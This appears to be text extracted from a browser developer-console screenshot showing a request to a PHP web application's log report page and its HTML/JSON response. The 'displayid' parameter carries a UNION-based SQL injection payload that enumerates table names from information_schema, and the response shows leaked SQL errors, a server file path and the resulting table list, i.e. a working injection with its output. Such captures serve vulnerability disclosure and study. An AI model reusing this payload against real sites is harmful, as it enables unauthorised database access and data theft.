 {"html":"\t\t
\r\n\t\t\t\r\n\t\t\t\r\n\t\t\t\t\r\n\t\t\t\t\t\r\n\t\t\t\t\t\r\n\t\t\t\t\r\n\t\t\t\t\r\n\t\t\t\t
Log Page<\/th> Function<\/th>
Date<\/th> \r\n\t \r\n\t\t\t\t\t\t
\r\n\t\t\t\t\t\t \t\t\t\t\t
<errormsg>The query [SELECT logdate, page, function, message FROM log WHERE 1=1 AND logdate >
2013-07-21 <\/td>\r\n\t <\/td>\r\n\t\t\t\t \n<errornum>1024<\/errornum>
20:54:05<\/td> \t\t\t \n<errortype>User Notice<\/errortype>
\r\n\t\t\t\t \n<scriptname>C:\\Inetpub\\wwwroot\\lib\\pages\\report.class.php<\/scriptname>
\n<scriptlinenum>397<\/scriptlinenum>
\n<\/td>\r\n\t\t\t<\/tr>\t\t\t\t
<errormsg>Can not query the log<\/errormsg>
2013-07-21 <\/td>\r\n\t <\/td>\r\n\t\t\t\t \n<errornum>256<\/errornum>
20:54:05<\/td> \t\t\t \n<errortype>User Error<\/errortype>
\r\n\t\t\t\t \n<scriptname>C:\\Inetpub\\wwwroot\\lib\\pages\\report.class.php<\/scriptname>
\n<scriptlinenum>398<\/scriptlinenum>
\n<\/td>\r\n\t\t\t<\/tr>\t\t\t\t
1<\/td>\r\n\t\t 2<\/td> 3<\/td>\r\n\t\t CHARACTER_SETS,COLLATIONS,COLLATION_CHARACTER_SET_APPLICABILITY,COLUMNS
\t\t \r\n\t\t\t\t \t\t \r\n\t\t\t<\/tr>\t<\/tbody><\/table><\/div>","buttons":"","uniqueReference":"","success":true,"callBack":null,"mess
Console HTML CSS Script DOM Net Cookies
Clear Persist All HTML CSS JS XHR Images Flash Media
Params Headers Post Response HTML JSON Cookies
Parameters application/x-www-form-urlencoded
displayid all' union select 1,2,3,group_concat(table_name) from information_schema.tables#
fromdt 21/07/2013
function All
p report
page All
q LogGrid
seconds 1000
type all